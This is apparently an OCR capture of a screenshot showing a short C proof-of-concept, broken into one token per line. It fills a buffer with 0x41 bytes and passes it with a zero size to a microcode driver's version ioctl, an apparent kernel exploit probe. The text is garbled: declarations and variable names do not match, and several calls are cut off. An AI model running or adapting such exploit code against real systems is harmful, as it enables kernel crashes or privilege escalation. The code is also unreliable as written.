
main
(
)
{
int
 fd
,
 ret
;
    uint32_t buf
[
BUF_SIZE
]
;
struct
 ucode_get_rev_struct in
memset
(
buf
,
0x41
,
 BUF_SIZE
)
;
    in_h
.
ugv_rev 
=
 buf
;
    in_h
.
ugv_size 
=
0
;
    fd 
=
open
(
UCODE_DEV
,
 O_RDONLY
)
    ret 
=
ioctl
(
fd
,
 UCODE_GET_VERS
printf
(
"[+] ret = %d\n"
,
 ret
)
;
printf
(
"[+] ugv_errno = %d\n"
,
close
(
fd
)
;
return
 ret
;
}